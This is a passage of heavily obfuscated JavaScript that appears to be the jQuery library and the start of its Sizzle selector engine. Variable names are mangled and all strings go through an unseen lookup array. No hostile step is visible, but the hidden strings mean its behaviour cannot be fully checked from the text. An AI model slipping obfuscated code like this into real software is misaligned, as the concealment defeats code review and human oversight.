_0xd30ex2,_0xd30ex6=_0xd30ex1[_0xfa89[0]],_0xd30ex7=_0xd30ex1[_0xfa89[1]],_0xd30ex8=_0xd30ex7[_0xfa89[2]],_0xd30ex9=_0xd30ex1[_0xfa89[3]],_0xd30exa=_0xd30ex1[_0xfa89[4]],_0xd30exb={},_0xd30exc=[],_0xd30exd=_0xfa89[5],_0xd30exe=_0xd30exc[_0xfa89[6]],_0xd30exf=_0xd30exc[_0xfa89[7]],_0xd30ex10=_0xd30exc[_0xfa89[8]],_0xd30ex11=_0xd30exc[_0xfa89[9]],_0xd30ex12=_0xd30exb[_0xfa89[10]],_0xd30ex13=_0xd30exb[_0xfa89[11]],_0xd30ex14=_0xd30exd[_0xfa89[12]],_0xd30ex15=function(_0xd30ex1,_0xd30ex2){return new _0xd30ex15[_0xfa89[14]][_0xfa89[13]](_0xd30ex1,_0xd30ex2,_0xd30ex4)},_0xd30ex16=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0xfa89[15]],_0xd30ex17=/\S+/g,_0xd30ex18=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_0xd30ex19=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,_0xd30ex1a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,_0xd30ex1b=/^[\],:{}\s]*$/,_0xd30ex1c=/(?:^|:|,)(?:\s*\[)+/g,_0xd30ex1d=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,_0xd30ex1e=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,_0xd30ex1f=/^-ms-/,_0xd30ex20=/-([\da-z])/gi,_0xd30ex21=function(_0xd30ex1,_0xd30ex2){return _0xd30ex2[_0xfa89[16]]()},_0xd30ex22=function(_0xd30ex1){(_0xd30ex7[_0xfa89[17]]||_0xfa89[18]===_0xd30ex1[_0xfa89[19]]||_0xfa89[20]===_0xd30ex7[_0xfa89[21]])&&(_0xd30ex23(),_0xd30ex15[_0xfa89[22]]())},_0xd30ex23=function(){_0xd30ex7[_0xfa89[17]]?(_0xd30ex7[_0xfa89[24]](_0xfa89[23],_0xd30ex22,!1),_0xd30ex1[_0xfa89[24]](_0xfa89[18],_0xd30ex22,!1)):(_0xd30ex7[_0xfa89[26]](_0xfa89[25],_0xd30ex22),_0xd30ex1[_0xfa89[26]](_0xfa89[27],_0xd30ex22))};_0xd30ex15[_0xfa89[14]]=_0xd30ex15[_0xfa89[28]]={jquery:_0xd30exd,constructor:_0xd30ex15,init:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6;if(!_0xd30ex1){return this};if(_0xfa89[29]==typeof _0xd30ex1){if(_0xd30ex5=_0xfa89[30]===_0xd30ex1[_0xfa89[31]](0)&&_0xfa89[32]===_0xd30ex1[_0xfa89[31]](_0xd30ex1[_0xfa89[33]]-1)&&_0xd30ex1[_0xfa89[33]]>=3?[null,_0xd30ex1,null]:_0xd30ex19[_0xfa89[34]](_0xd30ex1),!_0xd30ex5||!_0xd30ex5[1]&&_0xd30ex3){return!_0xd30ex3||_0xd30ex3[_0xfa89[35]]?(_0xd30ex3||_0xd30ex4)[_0xfa89[36]](_0xd30ex1):this[_0xfa89[37]](_0xd30ex3)[_0xfa89[36]](_0xd30ex1)};if(_0xd30ex5[1]){if(_0xd30ex3=_0xd30ex3 instanceof _0xd30ex15?_0xd30ex3[0]:_0xd30ex3,_0xd30ex15[_0xfa89[41]](this,_0xd30ex15[_0xfa89[40]](_0xd30ex5[1],_0xd30ex3&&_0xd30ex3[_0xfa89[38]]?_0xd30ex3[_0xfa89[39]]||_0xd30ex3:_0xd30ex7,!0)),_0xd30ex1a[_0xfa89[42]](_0xd30ex5[1])&&_0xd30ex15[_0xfa89[43]](_0xd30ex3)){for(_0xd30ex5 in _0xd30ex3){_0xd30ex15[_0xfa89[44]](this[_0xd30ex5])?this[_0xd30ex5](_0xd30ex3[_0xd30ex5]):this[_0xfa89[45]](_0xd30ex5,_0xd30ex3[_0xd30ex5])}};return this};if(_0xd30ex6=_0xd30ex7[_0xfa89[46]](_0xd30ex5[2]),_0xd30ex6&&_0xd30ex6[_0xfa89[47]]){if(_0xd30ex6[_0xfa89[48]]!==_0xd30ex5[2]){return _0xd30ex4[_0xfa89[36]](_0xd30ex1)};this[_0xfa89[33]]=1,this[0]=_0xd30ex6};return this[_0xfa89[49]]=_0xd30ex7,this[_0xfa89[50]]=_0xd30ex1,this};return _0xd30ex1[_0xfa89[38]]?(this[_0xfa89[49]]=this[0]=_0xd30ex1,this[_0xfa89[33]]=1,this):_0xd30ex15[_0xfa89[44]](_0xd30ex1)?_0xd30ex4[_0xfa89[22]](_0xd30ex1):(_0xd30ex1[_0xfa89[50]]!==_0xd30ex2&&(this[_0xfa89[50]]=_0xd30ex1[_0xfa89[50]],this[_0xfa89[49]]=_0xd30ex1[_0xfa89[49]]),_0xd30ex15[_0xfa89[51]](_0xd30ex1,this))},selector:_0xfa89[52],length:0,toArray:function(){return _0xd30ex10[_0xfa89[53]](this)},get:function(_0xd30ex1){return null==_0xd30ex1?this[_0xfa89[54]]():0>_0xd30ex1?this[this[_0xfa89[33]]+_0xd30ex1]:this[_0xd30ex1]},pushStack:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[41]](this[_0xfa89[37]](),_0xd30ex1);return _0xd30ex2[_0xfa89[55]]=this,_0xd30ex2[_0xfa89[49]]=this[_0xfa89[49]],_0xd30ex2},each:function(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[56]](this,_0xd30ex1,_0xd30ex2)},ready:function(_0xd30ex1){return _0xd30ex15[_0xfa89[22]][_0xfa89[58]]()[_0xfa89[57]](_0xd30ex1),this},slice:function(){return this[_0xfa89[60]](_0xd30ex10[_0xfa89[59]](this,arguments))},first:function(){return this[_0xfa89[61]](0)},last:function(){return this[_0xfa89[61]](-1)},eq:function(_0xd30ex1){var _0xd30ex2=this[_0xfa89[33]],_0xd30ex3=+_0xd30ex1+(0>_0xd30ex1?_0xd30ex2:0);return this[_0xfa89[60]](_0xd30ex3>=0&&_0xd30ex2>_0xd30ex3?[this[_0xd30ex3]]:[])},map:function(_0xd30ex1){return this[_0xfa89[60]](_0xd30ex15[_0xfa89[62]](this,function(_0xd30ex2,_0xd30ex3){return _0xd30ex1[_0xfa89[53]](_0xd30ex2,_0xd30ex3,_0xd30ex2)}))},end:function(){return this[_0xfa89[55]]||this[_0xfa89[37]](null)},push:_0xd30exf,sort:[][_0xfa89[63]],splice:[][_0xfa89[64]]},_0xd30ex15[_0xfa89[14]][_0xfa89[13]][_0xfa89[28]]=_0xd30ex15[_0xfa89[14]],_0xd30ex15[_0xfa89[65]]=_0xd30ex15[_0xfa89[14]][_0xfa89[65]]=function(){var _0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=arguments[0]||{},_0xd30ex9=1,_0xd30exa=arguments[_0xfa89[33]],_0xd30exb=!1;for(_0xfa89[66]==typeof _0xd30ex8&&(_0xd30exb=_0xd30ex8,_0xd30ex8=arguments[1]||{},_0xd30ex9=2),_0xfa89[67]==typeof _0xd30ex8||_0xd30ex15[_0xfa89[44]](_0xd30ex8)||(_0xd30ex8={}),_0xd30exa===_0xd30ex9&&(_0xd30ex8=this,--_0xd30ex9);_0xd30exa>_0xd30ex9;_0xd30ex9++){if(null!=(_0xd30ex6=arguments[_0xd30ex9])){for(_0xd30ex5 in _0xd30ex6){_0xd30ex1=_0xd30ex8[_0xd30ex5],_0xd30ex4=_0xd30ex6[_0xd30ex5],_0xd30ex8!==_0xd30ex4&&(_0xd30exb&&_0xd30ex4&&(_0xd30ex15[_0xfa89[43]](_0xd30ex4)||(_0xd30ex3=_0xd30ex15[_0xfa89[68]](_0xd30ex4)))?(_0xd30ex3?(_0xd30ex3=!1,_0xd30ex7=_0xd30ex1&&_0xd30ex15[_0xfa89[68]](_0xd30ex1)?_0xd30ex1:[]):_0xd30ex7=_0xd30ex1&&_0xd30ex15[_0xfa89[43]](_0xd30ex1)?_0xd30ex1:{},_0xd30ex8[_0xd30ex5]=_0xd30ex15[_0xfa89[65]](_0xd30exb,_0xd30ex7,_0xd30ex4)):_0xd30ex4!==_0xd30ex2&&(_0xd30ex8[_0xd30ex5]=_0xd30ex4))}}};return _0xd30ex8},_0xd30ex15[_0xfa89[65]]({expando:_0xfa89[3]+(_0xd30exd+Math[_0xfa89[70]]())[_0xfa89[69]](/\D/g,_0xfa89[52]),noConflict:function(_0xd30ex2){return _0xd30ex1[_0xfa89[4]]===_0xd30ex15&&(_0xd30ex1[_0xfa89[4]]=_0xd30exa),_0xd30ex2&&_0xd30ex1[_0xfa89[3]]===_0xd30ex15&&(_0xd30ex1[_0xfa89[3]]=_0xd30ex9),_0xd30ex15},isReady:!1,readyWait:1,holdReady:function(_0xd30ex1){_0xd30ex1?_0xd30ex15[_0xfa89[71]]++:_0xd30ex15[_0xfa89[22]](!0)},ready:function(_0xd30ex1){if(_0xd30ex1===!0?!--_0xd30ex15[_0xfa89[71]]:!_0xd30ex15[_0xfa89[72]]){if(!_0xd30ex7[_0xfa89[73]]){return setTimeout(_0xd30ex15[_0xfa89[22]])};_0xd30ex15[_0xfa89[72]]=!0,_0xd30ex1!==!0&&--_0xd30ex15[_0xfa89[71]]>0||(_0xd30ex3[_0xfa89[74]](_0xd30ex7,[_0xd30ex15]),_0xd30ex15[_0xfa89[14]][_0xfa89[75]]&&_0xd30ex15(_0xd30ex7)[_0xfa89[75]](_0xfa89[22])[_0xfa89[76]](_0xfa89[22]))}},isFunction:function(_0xd30ex1){return _0xfa89[77]===_0xd30ex15[_0xfa89[19]](_0xd30ex1)},isArray:Array[_0xfa89[68]]||function(_0xd30ex1){return _0xfa89[78]===_0xd30ex15[_0xfa89[19]](_0xd30ex1)},isWindow:function(_0xd30ex1){return null!=_0xd30ex1&&_0xd30ex1==_0xd30ex1[_0xfa89[79]]},isNumeric:function(_0xd30ex1){return!isNaN(parseFloat(_0xd30ex1))&&isFinite(_0xd30ex1)},type:function(_0xd30ex1){return null==_0xd30ex1?_0xd30ex1+_0xfa89[52]:_0xfa89[67]==typeof _0xd30ex1||_0xfa89[77]==typeof _0xd30ex1?_0xd30exb[_0xd30ex12[_0xfa89[53]](_0xd30ex1)]||_0xfa89[67]:typeof _0xd30ex1},isPlainObject:function(_0xd30ex1){var _0xd30ex3;if(!_0xd30ex1||_0xfa89[67]!==_0xd30ex15[_0xfa89[19]](_0xd30ex1)||_0xd30ex1[_0xfa89[38]]||_0xd30ex15[_0xfa89[80]](_0xd30ex1)){return!1};try{if(_0xd30ex1[_0xfa89[37]]&&!_0xd30ex13[_0xfa89[53]](_0xd30ex1,_0xfa89[37])&&!_0xd30ex13[_0xfa89[53]](_0xd30ex1[_0xfa89[37]][_0xfa89[28]],_0xfa89[81])){return!1}}catch(_0xd30ex4){return!1};if(_0xd30ex15[_0xfa89[83]][_0xfa89[82]]){for(_0xd30ex3 in _0xd30ex1){return _0xd30ex13[_0xfa89[53]](_0xd30ex1,_0xd30ex3)}};for(_0xd30ex3 in _0xd30ex1){;};return _0xd30ex3===_0xd30ex2||_0xd30ex13[_0xfa89[53]](_0xd30ex1,_0xd30ex3)},isEmptyObject:function(_0xd30ex1){var _0xd30ex2;for(_0xd30ex2 in _0xd30ex1){return!1};return!0},error:function(_0xd30ex1){throw Error(_0xd30ex1)},parseHTML:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){if(!_0xd30ex1||_0xfa89[29]!=typeof _0xd30ex1){return null};_0xfa89[66]==typeof _0xd30ex2&&(_0xd30ex3=_0xd30ex2,_0xd30ex2=!1),_0xd30ex2=_0xd30ex2||_0xd30ex7;var _0xd30ex4=_0xd30ex1a[_0xfa89[34]](_0xd30ex1),_0xd30ex5=!_0xd30ex3&&[];return _0xd30ex4?[_0xd30ex2[_0xfa89[84]](_0xd30ex4[1])]:(_0xd30ex4=_0xd30ex15[_0xfa89[85]]([_0xd30ex1],_0xd30ex2,_0xd30ex5),_0xd30ex5&&_0xd30ex15(_0xd30ex5)[_0xfa89[86]](),_0xd30ex15[_0xfa89[41]]([],_0xd30ex4[_0xfa89[87]]))},parseJSON:function(_0xd30ex3){return _0xd30ex1[_0xfa89[88]]&&_0xd30ex1[_0xfa89[88]][_0xfa89[89]]?_0xd30ex1[_0xfa89[88]][_0xfa89[89]](_0xd30ex3):null===_0xd30ex3?_0xd30ex3:_0xfa89[29]==typeof _0xd30ex3&&(_0xd30ex3=_0xd30ex15[_0xfa89[12]](_0xd30ex3),_0xd30ex3&&_0xd30ex1b[_0xfa89[42]](_0xd30ex3[_0xfa89[69]](_0xd30ex1d,_0xfa89[91])[_0xfa89[69]](_0xd30ex1e,_0xfa89[90])[_0xfa89[69]](_0xd30ex1c,_0xfa89[52])))?Function(_0xfa89[92]+_0xd30ex3)():(_0xd30ex15[_0xfa89[94]](_0xfa89[93]+_0xd30ex3),_0xd30ex2)},parseXML:function(_0xd30ex3){var _0xd30ex4,_0xd30ex5;if(!_0xd30ex3||_0xfa89[29]!=typeof _0xd30ex3){return null};try{_0xd30ex1[_0xfa89[95]]?(_0xd30ex5=new DOMParser,_0xd30ex4=_0xd30ex5[_0xfa89[97]](_0xd30ex3,_0xfa89[96])):(_0xd30ex4=new ActiveXObject(_0xfa89[98]),_0xd30ex4[_0xfa89[99]]=_0xfa89[100],_0xd30ex4[_0xfa89[101]](_0xd30ex3))}catch(_0xd30ex6){_0xd30ex4=_0xd30ex2};return _0xd30ex4&&_0xd30ex4[_0xfa89[2]]&&!_0xd30ex4[_0xfa89[103]](_0xfa89[102])[_0xfa89[33]]||_0xd30ex15[_0xfa89[94]](_0xfa89[104]+_0xd30ex3),_0xd30ex4},noop:function(){},globalEval:function(_0xd30ex2){_0xd30ex2&&_0xd30ex15[_0xfa89[12]](_0xd30ex2)&&(_0xd30ex1[_0xfa89[105]]||function(_0xd30ex2){_0xd30ex1[_0xfa89[106]][_0xfa89[53]](_0xd30ex1,_0xd30ex2)})(_0xd30ex2)},camelCase:function(_0xd30ex1){return _0xd30ex1[_0xfa89[69]](_0xd30ex1f,_0xfa89[107])[_0xfa89[69]](_0xd30ex20,_0xd30ex21)},nodeName:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1[_0xfa89[108]]&&_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex2[_0xfa89[109]]()},each:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex1[_0xfa89[33]],_0xd30ex7=_0xd30ex24(_0xd30ex1);if(_0xd30ex3){if(_0xd30ex7){for(;_0xd30ex6>_0xd30ex5;_0xd30ex5++){if(_0xd30ex4=_0xd30ex2[_0xfa89[59]](_0xd30ex1[_0xd30ex5],_0xd30ex3),_0xd30ex4===!1){break}}}else{for(_0xd30ex5 in _0xd30ex1){if(_0xd30ex4=_0xd30ex2[_0xfa89[59]](_0xd30ex1[_0xd30ex5],_0xd30ex3),_0xd30ex4===!1){break}}}}else{if(_0xd30ex7){for(;_0xd30ex6>_0xd30ex5;_0xd30ex5++){if(_0xd30ex4=_0xd30ex2[_0xfa89[53]](_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex1[_0xd30ex5]),_0xd30ex4===!1){break}}}else{for(_0xd30ex5 in _0xd30ex1){if(_0xd30ex4=_0xd30ex2[_0xfa89[53]](_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex1[_0xd30ex5]),_0xd30ex4===!1){break}}}};return _0xd30ex1},trim:_0xd30ex14&&!_0xd30ex14[_0xfa89[53]](_0xfa89[110])?function(_0xd30ex1){return null==_0xd30ex1?_0xfa89[52]:_0xd30ex14[_0xfa89[53]](_0xd30ex1)}:function(_0xd30ex1){return null==_0xd30ex1?_0xfa89[52]:(_0xd30ex1+_0xfa89[52])[_0xfa89[69]](_0xd30ex18,_0xfa89[52])},makeArray:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex2||[];return null!=_0xd30ex1&&(_0xd30ex24(Object(_0xd30ex1))?_0xd30ex15[_0xfa89[41]](_0xd30ex3,_0xfa89[29]==typeof _0xd30ex1?[_0xd30ex1]:_0xd30ex1):_0xd30exf[_0xfa89[53]](_0xd30ex3,_0xd30ex1)),_0xd30ex3},inArray:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4;if(_0xd30ex2){if(_0xd30ex11){return _0xd30ex11[_0xfa89[53]](_0xd30ex2,_0xd30ex1,_0xd30ex3)};for(_0xd30ex4=_0xd30ex2[_0xfa89[33]],_0xd30ex3=_0xd30ex3?0>_0xd30ex3?Math[_0xfa89[111]](0,_0xd30ex4+_0xd30ex3):_0xd30ex3:0;_0xd30ex4>_0xd30ex3;_0xd30ex3++){if(_0xd30ex3 in _0xd30ex2&&_0xd30ex2[_0xd30ex3]===_0xd30ex1){return _0xd30ex3}}};return-1},merge:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=_0xd30ex3[_0xfa89[33]],_0xd30ex5=_0xd30ex1[_0xfa89[33]],_0xd30ex6=0;if(_0xfa89[112]==typeof _0xd30ex4){for(;_0xd30ex4>_0xd30ex6;_0xd30ex6++){_0xd30ex1[_0xd30ex5++]=_0xd30ex3[_0xd30ex6]}}else{while(_0xd30ex3[_0xd30ex6]!==_0xd30ex2){_0xd30ex1[_0xd30ex5++]=_0xd30ex3[_0xd30ex6++]}};return _0xd30ex1[_0xfa89[33]]=_0xd30ex5,_0xd30ex1},grep:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=[],_0xd30ex6=0,_0xd30ex7=_0xd30ex1[_0xfa89[33]];for(_0xd30ex3=!!_0xd30ex3;_0xd30ex7>_0xd30ex6;_0xd30ex6++){_0xd30ex4=!!_0xd30ex2(_0xd30ex1[_0xd30ex6],_0xd30ex6),_0xd30ex3!==_0xd30ex4&&_0xd30ex5[_0xfa89[7]](_0xd30ex1[_0xd30ex6])};return _0xd30ex5},map:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex1[_0xfa89[33]],_0xd30ex7=_0xd30ex24(_0xd30ex1),_0xd30ex8=[];if(_0xd30ex7){for(;_0xd30ex6>_0xd30ex5;_0xd30ex5++){_0xd30ex4=_0xd30ex2(_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex3),null!=_0xd30ex4&&(_0xd30ex8[_0xd30ex8[_0xfa89[33]]]=_0xd30ex4)}}else{for(_0xd30ex5 in _0xd30ex1){_0xd30ex4=_0xd30ex2(_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex3),null!=_0xd30ex4&&(_0xd30ex8[_0xd30ex8[_0xfa89[33]]]=_0xd30ex4)}};return _0xd30exe[_0xfa89[59]]([],_0xd30ex8)},guid:1,proxy:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6;return _0xfa89[29]==typeof _0xd30ex3&&(_0xd30ex6=_0xd30ex1[_0xd30ex3],_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex6),_0xd30ex15[_0xfa89[44]](_0xd30ex1)?(_0xd30ex4=_0xd30ex10[_0xfa89[53]](arguments,2),_0xd30ex5=function(){return _0xd30ex1[_0xfa89[59]](_0xd30ex3||this,_0xd30ex4[_0xfa89[6]](_0xd30ex10[_0xfa89[53]](arguments)))},_0xd30ex5[_0xfa89[113]]=_0xd30ex1[_0xfa89[113]]=_0xd30ex1[_0xfa89[113]]||_0xd30ex15[_0xfa89[113]]++,_0xd30ex5):_0xd30ex2},access:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8){var _0xd30ex9=0,_0xd30exa=_0xd30ex1[_0xfa89[33]],_0xd30exb=null==_0xd30ex4;if(_0xfa89[67]===_0xd30ex15[_0xfa89[19]](_0xd30ex4)){_0xd30ex6=!0;for(_0xd30ex9 in _0xd30ex4){_0xd30ex15[_0xfa89[114]](_0xd30ex1,_0xd30ex3,_0xd30ex9,_0xd30ex4[_0xd30ex9],!0,_0xd30ex7,_0xd30ex8)}}else{if(_0xd30ex5!==_0xd30ex2&&(_0xd30ex6=!0,_0xd30ex15[_0xfa89[44]](_0xd30ex5)||(_0xd30ex8=!0),_0xd30exb&&(_0xd30ex8?(_0xd30ex3[_0xfa89[53]](_0xd30ex1,_0xd30ex5),_0xd30ex3=null):(_0xd30exb=_0xd30ex3,_0xd30ex3=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30exb[_0xfa89[53]](_0xd30ex15(_0xd30ex1),_0xd30ex3)})),_0xd30ex3)){for(;_0xd30exa>_0xd30ex9;_0xd30ex9++){_0xd30ex3(_0xd30ex1[_0xd30ex9],_0xd30ex4,_0xd30ex8?_0xd30ex5:_0xd30ex5[_0xfa89[53]](_0xd30ex1[_0xd30ex9],_0xd30ex9,_0xd30ex3(_0xd30ex1[_0xd30ex9],_0xd30ex4)))}}};return _0xd30ex6?_0xd30ex1:_0xd30exb?_0xd30ex3[_0xfa89[53]](_0xd30ex1):_0xd30exa?_0xd30ex3(_0xd30ex1[0],_0xd30ex4):_0xd30ex7},now:function(){return(new Date)[_0xfa89[115]]()},swap:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7={};for(_0xd30ex6 in _0xd30ex2){_0xd30ex7[_0xd30ex6]=_0xd30ex1[_0xfa89[116]][_0xd30ex6],_0xd30ex1[_0xfa89[116]][_0xd30ex6]=_0xd30ex2[_0xd30ex6]};_0xd30ex5=_0xd30ex3[_0xfa89[59]](_0xd30ex1,_0xd30ex4||[]);for(_0xd30ex6 in _0xd30ex2){_0xd30ex1[_0xfa89[116]][_0xd30ex6]=_0xd30ex7[_0xd30ex6]};return _0xd30ex5}}),_0xd30ex15[_0xfa89[22]][_0xfa89[58]]=function(_0xd30ex2){if(!_0xd30ex3){if(_0xd30ex3=_0xd30ex15.Deferred(),_0xfa89[20]===_0xd30ex7[_0xfa89[21]]){setTimeout(_0xd30ex15[_0xfa89[22]])}else{if(_0xd30ex7[_0xfa89[17]]){_0xd30ex7[_0xfa89[17]](_0xfa89[23],_0xd30ex22,!1),_0xd30ex1[_0xfa89[17]](_0xfa89[18],_0xd30ex22,!1)}else{_0xd30ex7[_0xfa89[117]](_0xfa89[25],_0xd30ex22),_0xd30ex1[_0xfa89[117]](_0xfa89[27],_0xd30ex22);var _0xd30ex4=!1;try{_0xd30ex4=null==_0xd30ex1[_0xfa89[118]]&&_0xd30ex7[_0xfa89[2]]}catch(_0xd30ex5){};_0xd30ex4&&_0xd30ex4[_0xfa89[119]]&&function _0xd30ex6(){if(!_0xd30ex15[_0xfa89[72]]){try{_0xd30ex4[_0xfa89[119]](_0xfa89[120])}catch(_0xd30ex1){return setTimeout(_0xd30ex6,50)};_0xd30ex23(),_0xd30ex15[_0xfa89[22]]()}}()}}};return _0xd30ex3[_0xfa89[58]](_0xd30ex2)},_0xd30ex15[_0xfa89[56]](_0xfa89[123][_0xfa89[122]](_0xfa89[121]),function(_0xd30ex1,_0xd30ex2){_0xd30exb[_0xfa89[124]+_0xd30ex2+_0xfa89[90]]=_0xd30ex2[_0xfa89[109]]()});function _0xd30ex24(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[33]],_0xd30ex3=_0xd30ex15[_0xfa89[19]](_0xd30ex1);return _0xd30ex15[_0xfa89[80]](_0xd30ex1)?!1:1===_0xd30ex1[_0xfa89[38]]&&_0xd30ex2?!0:_0xfa89[78]===_0xd30ex3||_0xfa89[77]!==_0xd30ex3&&(0===_0xd30ex2||_0xfa89[112]==typeof _0xd30ex2&&_0xd30ex2>0&&_0xd30ex2-1 in _0xd30ex1)}_0xd30ex4=_0xd30ex15(_0xd30ex7),function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10,_0xd30ex11,_0xd30ex12,_0xd30ex13,_0xd30ex14=_0xfa89[125]+- new Date,_0xd30ex16=_0xd30ex1[_0xfa89[1]],_0xd30ex17=0,_0xd30ex18=0,_0xd30ex19=_0xd30ex3d(),_0xd30ex1a=_0xd30ex3d(),_0xd30ex1b=_0xd30ex3d(),_0xd30ex1c=!1,_0xd30ex1d=function(_0xd30ex1,_0xd30ex2){return _0xd30ex1===_0xd30ex2?(_0xd30ex1c=!0,0):0},_0xd30ex1e=typeof _0xd30ex2,_0xd30ex1f=1<<31,_0xd30ex20={}[_0xfa89[11]],_0xd30ex21=[],_0xd30ex22=_0xd30ex21[_0xfa89[126]],_0xd30ex23=_0xd30ex21[_0xfa89[7]],_0xd30ex24=_0xd30ex21[_0xfa89[7]],_0xd30ex25=_0xd30ex21[_0xfa89[8]],_0xd30ex26=_0xd30ex21[_0xfa89[9]]||function(_0xd30ex1){var _0xd30ex2=0,_0xd30ex3=this[_0xfa89[33]];for(;_0xd30ex3>_0xd30ex2;_0xd30ex2++){if(this[_0xd30ex2]===_0xd30ex1){return _0xd30ex2}};return-1},_0xd30ex27=_0xfa89[127],_0xd30ex28=_0xfa89[128],_0xd30ex29=_0xfa89[129],_0xd30ex2a=_0xd30ex29[_0xfa89[69]](_0xfa89[130],_0xfa89[131]),_0xd30ex2b=_0xfa89[132]+_0xd30ex28+_0xfa89[133]+_0xd30ex29+_0xfa89[134]+_0xd30ex28+_0xfa89[135]+_0xd30ex28+_0xfa89[136]+_0xd30ex2a+_0xfa89[137]+_0xd30ex28+_0xfa89[138],_0xd30ex2c=_0xfa89[139]+_0xd30ex29+_0xfa89[140]+_0xd30ex2b[_0xfa89[69]](3,8)+_0xfa89[141],_0xd30ex2d=RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[143]+_0xd30ex28+_0xfa89[144],_0xfa89[145]),_0xd30ex2e=RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[146]+_0xd30ex28+_0xfa89[147]),_0xd30ex2f=RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[148]+_0xd30ex28+_0xfa89[134]+_0xd30ex28+_0xfa89[147]),_0xd30ex30=RegExp(_0xd30ex28+_0xfa89[149]),_0xd30ex31=RegExp(_0xfa89[150]+_0xd30ex28+_0xfa89[151]+_0xd30ex28+_0xfa89[138],_0xfa89[145]),_0xd30ex32=RegExp(_0xd30ex2c),_0xd30ex33=RegExp(_0xfa89[142]+_0xd30ex2a+_0xfa89[4]),_0xd30ex34={ID:RegExp(_0xfa89[152]+_0xd30ex29+_0xfa89[134]),CLASS:RegExp(_0xfa89[153]+_0xd30ex29+_0xfa89[134]),TAG:RegExp(_0xfa89[154]+_0xd30ex29[_0xfa89[69]](_0xfa89[130],_0xfa89[155])+_0xfa89[134]),ATTR:RegExp(_0xfa89[142]+_0xd30ex2b),PSEUDO:RegExp(_0xfa89[142]+_0xd30ex2c),CHILD:RegExp(_0xfa89[156]+_0xd30ex28+_0xfa89[157]+_0xd30ex28+_0xfa89[158]+_0xd30ex28+_0xfa89[159]+_0xd30ex28+_0xfa89[160],_0xfa89[161]),bool:RegExp(_0xfa89[162]+_0xd30ex27+_0xfa89[163],_0xfa89[161]),needsContext:RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[164]+_0xd30ex28+_0xfa89[165]+_0xd30ex28+_0xfa89[166],_0xfa89[161])},_0xd30ex35=/^[^{]+\{\s*\[native \w/,_0xd30ex36=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0xd30ex37=/^(?:input|select|textarea|button)$/i,_0xd30ex38=/^h\d$/i,_0xd30ex39=/'|\\/g,_0xd30ex3a=RegExp(_0xfa89[167]+_0xd30ex28+_0xfa89[168]+_0xd30ex28+_0xfa89[169],_0xfa89[170]),_0xd30ex3b=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xfa89[171]+_0xd30ex2-65536;return _0xd30ex4!==_0xd30ex4||_0xd30ex3?_0xd30ex2:0>_0xd30ex4?String[_0xfa89[172]](_0xd30ex4+65536):String[_0xfa89[172]](55296|_0xd30ex4>>10,56320|1023&_0xd30ex4)};try{_0xd30ex24[_0xfa89[59]](_0xd30ex21=_0xd30ex25[_0xfa89[53]](_0xd30ex16[_0xfa89[87]]),_0xd30ex16[_0xfa89[87]]),_0xd30ex21[_0xd30ex16[_0xfa89[87]][_0xfa89[33]]][_0xfa89[38]]}catch(_0xd30ex50){_0xd30ex24={apply:_0xd30ex21[_0xfa89[33]]?function(_0xd30ex1,_0xd30ex2){_0xd30ex23[_0xfa89[59]](_0xd30ex1,_0xd30ex25[_0xfa89[53]](_0xd30ex2))}:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[33]],_0xd30ex4=0;while(_0xd30ex1[_0xd30ex3++]=_0xd30ex2[_0xd30ex4++]){;};_0xd30ex1[_0xfa89[33]]=_0xd30ex3-1}}};function _0xd30ex3c(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex5){var 